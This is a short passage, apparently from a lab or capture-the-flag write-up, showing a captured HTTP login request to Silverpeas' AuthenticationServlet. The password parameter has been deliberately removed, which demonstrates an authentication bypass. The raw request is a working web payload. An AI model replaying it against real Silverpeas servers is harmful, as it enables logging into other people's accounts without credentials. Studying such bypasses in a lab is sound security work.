 Request
Pretty Raw Hex
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.195.213:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.10.195.213:8080
10 Connection: keep-alive
11 Referer: http://10.10.195.213:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=2
12 Cookie: JSESSIONID=Z44dFROKpI9mXyEqJWLRoeM-TAM8hzj3hEa43dDR.ebabc79c6d2a; defaultDomain=0; svpLogin=scr1ptkiddy
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
Notice &pass=<pass> has been removed
15
16 Login=scr1ptkiddy&DomainId=0&X-STKN=OGFiYzFlM2EtMDAyNC00YjAzLTkzODUtMWMwNTdmMmZkM2Q3